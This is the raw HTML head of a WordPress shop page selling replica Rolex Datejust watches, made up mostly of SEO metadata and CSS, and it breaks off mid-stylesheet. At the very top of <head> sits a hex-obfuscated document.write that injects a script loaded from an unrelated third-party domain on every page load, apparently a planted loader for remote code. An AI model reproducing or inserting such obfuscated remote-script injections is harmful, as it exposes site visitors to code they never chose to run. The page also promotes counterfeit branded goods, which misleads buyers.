

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/
body_size: 29060
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Rolex Datejust Turn-o-graph Men&#039;s Rolex Calibre 2813 116264 White Dial replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex Datejust Turn-o-graph Men&#039;s Rolex Calibre 2813 116264 White Dial replica" />
<meta property="og:description" content="Brand Rolex Dial Color White Dial Series Datejust Turn-o-graph Case Size 36mm Gender Men&#8217;s Band Length 18cm Movement Automatic Model 116264 Band Material: 316L. A good band can better protect your watch. 316L stainless steel is a material with flexibility to form and maintain precise shapes. This makes it durable and can withstand extreme temperatures. &hellip;" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand Rolex Dial Color White Dial Series Datejust Turn-o-graph Case Size 36mm Gender Men&#8217;s Band Length 18cm Movement Automatic Model 116264 Band Material: 316L. A good band can better protect your watch. 316L stainless steel is a material with flexibility to form and maintain precise shapes. This makes it durable and can withstand extreme temperatures. [&hellip;]" />
<meta name="twitter:title" content="Rolex Datejust Turn-o-graph Men&#039;s Rolex Calibre 2813 116264 White Dial replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1.jpg","width":800,"height":800},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/#webpage","url":"https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/","inLanguage":"en-US","name":"Rolex Datejust Turn-o-graph Men&#039;s Rolex Calibre 2813 116264 White Dial replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/#primaryimage"},"datePublished":"2022-10-21T06:28:41+00:00","dateModified":"2022-10-21T06:51:07+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/","url":"https://www.hontreplicawatch.me/product-category/rolex/","name":"Rolex"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/datejust/","url":"https://www.hontreplicawatch.me/product-category/rolex/datejust/","name":"Datejust"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/","url":"https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/","name":"Rolex Datejust Turn-o-graph Men&#8217;s Rolex Calibre 2813 116264 White Dial"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Rolex Datejust Turn-o-graph Men&#8217;s Rolex Calibre 2813 116264 White Dial Comments Feed" href="https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
